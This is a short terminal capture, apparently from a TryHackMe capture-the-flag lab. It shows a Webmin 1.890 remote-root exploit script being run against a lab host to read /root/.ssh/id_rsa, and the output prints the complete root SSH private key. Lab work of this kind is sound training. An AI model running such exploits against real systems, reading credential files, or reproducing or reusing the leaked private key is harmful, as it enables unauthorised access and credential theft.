 ┌──(maxwell㉿kali)-[~/TryHackMe/wreath]
└─$ python3 10-200-181-200/port_10000_rce.py 10.200.181.200 10000 'cat /root/.ssh/id_rsa'
STAIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
</p>